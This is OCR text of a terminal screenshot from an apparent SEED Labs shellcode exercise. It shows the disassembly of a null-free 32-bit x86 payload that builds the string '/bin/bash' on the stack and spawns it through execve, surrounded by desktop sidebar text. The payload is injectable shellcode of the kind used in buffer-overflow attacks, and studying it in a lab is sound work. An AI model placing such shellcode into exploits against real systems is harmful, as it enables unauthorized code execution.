 Activities Terminal Oct 18 01:52
seed
Trash
lab3
Labsetup
Lab5
SEED LABS
seed@VM: ~/.../Lab5
Recent
Starred
Home
Deskto
Docum
Downlo
Music
Picture
Videos
Trash
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   b8 68 23 23 23          mov    eax,0x23232368
   8:   c1 e0 18                shl    eax,0x18
   b:   c1 e8 18                shr    eax,0x18
   e:   50                      push   eax
   f:   68 2f 62 61 73          push   0x7361622f
  14:   68 2f 62 69 6e          push   0x6e69622f
  19:   89 e3                   mov    ebx,esp
  1b:   31 c0                   xor    eax,eax
  1d:   50                      push   eax
  1e:   53                      push   ebx
  1f:   89 e1                   mov    ecx,esp
  21:   31 d2                   xor    edx,edx
  23:   31 c0                   xor    eax,eax
  25:   b0 0b                   mov    al,0xb
  27:   cd 80                   int    0x80
[10/18/23]seed@VM:~/.../Lab5$
0.3
K/s
0.1
K/s